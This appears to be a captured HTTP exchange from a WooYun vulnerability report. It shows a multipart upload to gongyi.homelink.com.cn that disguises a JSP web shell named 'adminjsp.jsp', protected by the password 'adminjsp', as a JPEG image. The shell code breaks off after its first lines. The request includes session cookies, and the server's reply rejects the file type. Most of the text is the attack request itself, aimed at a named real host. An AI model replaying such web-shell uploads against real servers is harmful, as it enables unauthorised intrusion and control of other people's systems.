 POST /lianjia/portal/user/upload1 HTTP/1.1
Host: gongyi.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://gongyi.homelink.com.cn/lianjia/portal/user/personalCenterUpdate
Content-Length: 8001
Content-Type: multipart/form-data; boundary=---------------------------12771156313559
Cookie: JSESSIONID=1B43ABFA879B23A8E88BB2A5E1BD0256;
Hm_lvt_690ed01508cc90949ebbc2674237222e=1442236720,1442236743,1442236773,1442236874;
Hm_lpvt_690ed01508cc90949ebbc2674237222e=1442240250; jforumUserId=1; cookieUserId=16440;
jforumUserInfo=pigtest; JSESSIONID=EF954D07B064294C7D470E76D955237D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------12771156313559
Content-Disposition: form-data; name="Filedata"; filename="adminjsp.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
Pwd="adminjsp";String cs="UTF-8";String EC(String s)throws Exception{return new
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 59
Date: Mon, 14 Sep 2015 15:06:27 GMT
{"result":"error","errorMsg":"上传文件类型不正确"}
www.wooyun.org